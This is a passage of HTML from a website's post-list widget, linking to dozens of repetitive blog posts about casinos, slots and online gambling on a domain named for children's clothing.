                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
